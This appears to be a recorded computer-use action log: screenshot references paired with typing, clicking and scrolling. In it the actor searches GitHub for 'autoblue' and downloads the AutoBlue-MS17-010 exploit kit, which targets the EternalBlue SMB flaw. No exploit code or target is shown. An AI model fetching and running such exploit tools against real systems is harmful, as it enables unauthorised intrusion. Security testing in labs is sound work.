
type("autobl")

type("ue github")
key("Return")

left_click(408, 273)

scroll(516, 323, "down", 2)
scroll(517, 324, "down", 2)
scroll(516, 323, "down", 2)

scroll(285, 447, "down", 2)
scroll(284, 446, "down", 2)
scroll(335, 442, "down", 4)

scroll(383, 442, "down", 4)
scroll(384, 441, "down", 5)
scroll(383, 442, "down", 1)
scroll(384, 442, "down", 3)

scroll(384, 442, "down", 3)
scroll(383, 442, "up", 2)
scroll(384, 442, "up", 5)
scroll(384, 443, "up", 5)

scroll(384, 446, "up", 2)
scroll(383, 446, "up", 5)
scroll(384, 446, "up", 5)
scroll(334, 457, "up", 3)

scroll(744, 350, "up", 4)

Download AutoBlue-MS17-010-master.zip via Download ZIP and confirm it in the downloads panel
left_click(802, 329)
left_click(721, 442)

left_click(622, 408)
left_click(864, 103)

left_click(871, 312)

scroll(873, 413, "down", 4)
scroll(871, 414, "down", 5)
scroll(871, 414, "up", 2)

scroll(871, 414, "up", 1)

scroll(499, 382, "down", 2)
scroll(499, 380, "down", 1)

scroll(498, 379, "down", 2)
scroll(499, 379, "down", 1)

scroll(298, 397, "down", 1)

scroll(287, 393, "down", 3)

left_click_drag(276, 172, 191, 182)
scroll(437, 458, "down", 5)
scroll(438, 460, "down", 2)
